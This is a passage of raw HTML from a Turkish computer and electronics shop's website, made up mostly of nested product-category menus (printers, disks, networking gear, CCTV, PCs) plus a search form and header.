id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
